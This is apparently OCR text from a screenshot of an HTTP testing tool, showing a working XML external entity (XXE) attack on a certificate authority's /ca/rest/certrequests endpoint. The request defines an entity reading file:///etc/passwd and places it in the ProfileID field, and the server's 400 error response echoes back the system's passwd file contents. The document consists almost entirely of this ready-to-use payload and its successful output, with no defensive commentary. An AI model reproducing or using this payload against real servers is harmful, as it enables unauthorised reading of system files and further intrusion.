 Request
数据包扫描
热加载
URL
1 POST /ca/rest/certrequests HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Connection: close
8 Content-Type: application/xml
9 Content-Length: 192
10
11 <!--?xml version="1.0" ?-->
12 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
13 <CertEnrollmentRequest>
14 <Attributes/>
15 <ProfileID>&ent;</ProfileID>
16 </CertEnrollmentRequest>
Response
469ms
2413字节
详情
1 HTTP/1.1 400 400
2 Date: Tue, 18 Oct 2022 16:21:38 GMT
3 Server: Apache/2.4.54 (Fedora Linux) OpenSSL/3.0.5 mod_wsgi/4.9.0
Python/3.10 mod_auth_gssapi/1.6.3
4 Content-Type: application/xml;charset=UTF-8
5 Connection: close
6 Content-Length: 2413
7
8 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
9 <PKIException>
10 <ClassName>com.netscape.certsrv.base.BadRequestException</
ClassName>
11 <Attributes/>
12 <Code>400</Code>
13 <Message>Bad request data: Profile root:x:0:0:root:\/root:\/bin\/
bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/
sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/
nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/
nologin\nsync:x:5:0:sync:\/sbin:\/bin\/
sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/
shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/
var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/
sbin\/nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/
nologin\nftp:x:14:50:FTP User:\/var\/ftp:\/sbin\/
nologin\nnobody:x:65534:65534:Kernel Overflow User:\/:\/sbin\/
nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/
nologin\ntss:x:59:59:Account used for TPM access:\/dev\/null:\/sbin\/
nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/
usr\/sbin\/nologin\nsystemd-oom:x:999:999:systemd Userspace OOM
Killer:\/:\/usr\/sbin\/nologin\nsystemd-resolve:x:193:193:systemd
Resolver:\/:\/usr\/sbin\/nologin\npolkitd:x:998:998:User for
polkitd:\/:\/sbin\/nologin\nunbound:x:997:996:Unbound DNS resolver:\/
etc\/unbound:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/
usr\/share\/empty.sshd:\/sbin\/nologin\nchrony:x:996:995::\/var\/lib\/
chrony:\/sbin\/nologin\nsystemd-coredump:x:994:994:systemd Core
Dumper:\/:\/usr\/sbin\/nologin\nsystemd-timesync:x:993:993:systemd